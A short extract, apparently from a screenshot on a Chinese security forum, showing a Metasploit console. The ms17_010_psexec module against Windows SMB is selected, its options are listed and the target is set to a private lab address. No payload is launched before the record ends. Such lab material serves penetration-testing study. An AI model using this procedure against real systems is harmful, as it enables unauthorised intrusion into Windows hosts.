 msf > use exploit/windows/smb/ms17_010_psexec
msf exploit(windows/smb/ms17_010_psexec) > options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to lea
NAMEDPIPE no A named pipe that can be con
RHOST yes The target address
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description to to be
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can
SMBDomain . no The Windows domain to use fo
SMBPass no The password for the specifi
SMBUser no The username to authenticate
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.253.136
rhost => 192.168.253.136
msf exploit(windows/smb/ms17_010_psexec) >
先知社区